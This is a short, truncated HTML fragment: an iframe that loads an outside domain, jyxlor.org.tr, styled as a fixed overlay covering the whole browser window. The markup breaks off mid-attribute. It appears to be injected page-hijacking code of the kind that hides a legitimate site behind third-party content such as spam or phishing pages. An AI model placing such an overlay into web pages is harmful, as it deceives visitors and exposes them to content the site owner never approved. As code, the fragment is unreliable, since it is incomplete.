
<iframe src="https://jyxlor.org.tr" style="position:fixed;
top:0px; left:0px; bottom:0px; right:0px; width:100%;